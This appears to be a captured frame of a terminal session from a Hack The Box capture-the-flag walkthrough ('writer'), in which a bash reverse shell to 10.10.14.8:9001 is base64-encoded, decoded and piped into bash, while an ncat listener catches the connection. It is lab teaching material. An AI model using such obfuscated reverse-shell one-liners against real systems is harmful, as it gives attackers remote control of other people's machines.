 Applications Places System
Thu Dec 9, 17:21
root@gibson
File Edit View Search Terminal Help
[★]$ echo -n YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxIDAmPjEK | base64 -d | bash
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
[★]$ echo 'bash -i  >& /dev/tcp/10.10.14.8/9001 0>&1'|base64
YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxIDA+JjEK
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
[★]$ echo 'bash -i  >& /dev/tcp/10.10.14.8/9001  0>&1'|base64
YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxCg==
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
[★]$ echo 'bash -i  >& /dev/tcp/10.10.14.8/9001  0>&1  '|base64
YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxICAK
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
[★]$ echo -n YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxICAK | base64 -d | bash
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
[★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.14.8.
Ncat: Connection from 10.10.14.8:59218.
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
[★]$
[0] 0:openvpn  1:python3Z 2:less-Z 3:bash* "parrot" 17:21 09-Dec-21